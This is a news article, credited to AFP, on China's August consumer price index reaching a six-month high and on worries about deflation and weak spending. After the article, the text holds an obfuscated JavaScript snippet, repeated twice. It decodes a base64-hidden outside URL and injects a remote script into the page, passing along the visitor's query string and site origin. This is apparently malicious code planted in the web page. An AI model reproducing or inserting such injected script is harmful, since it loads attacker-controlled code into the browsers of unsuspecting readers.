AFP :
Chinese consumer inflation ticked up slightly in August to a six-month high, official data showed Monday, but the reading missed expectations and did little to soothe worries about sluggish spending in the world’s number two economy.
Leaders in Beijing have been seeking to boost domestic activity as property sector woes and trade frictions weigh on confidence.
The consumer price index (CPI) — a key measure of inflation — rose 0.6 percent year-on-year in August, up slightly from 0.5 percent in July, the National Bureau of Statistics (NBS) said.
The figure was the highest since February but came in slightly lower than the 0.7 percent forecast in a Bloomberg survey of economists.
“Despite a weather-related surge in vegetable prices, a fall in energy prices and core inflation meant CPI only rose a touch,” said Gabriel Ng, Assistant Economist at Capital Economics, in a note Monday.
While many major Western economies have been grappling with the threat of high inflation, China has instead been seeking to avert another dip into deflation.
At the end of 2023, the country sank into deflation for four months, with the sharpest contraction in consumer prices in 14 years in January.
“Deflation remains a major risk for China’s economy,” said Zhang Zhiwei, President and Chief Economist at Pinpoint Asset Management, in a note Monday.
“The fiscal policy stance needs to become more proactive in order to prevent the deflationary expectations from being entrenched,” added Zhang.
The NBS also announced Monday that factory-gate prices slid 1.8 percent year-on-year, extending a deflationary run that has lasted since late 2022.
Chinese officials have ramped up support measures for the private sector recently in a bid to stimulate activity and spur on household consumption.
However, they have refused to unveil the bazooka-like stimulus seen during the global financial crisis and which many have called for.
Beijing has said it wants annual economic growth this year of around five percent.
But that is considered ambitious by many experts as a property sector crisis and high youth unemployment continue to complicate efforts to achieve a full post-pandemic recovery.
(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();



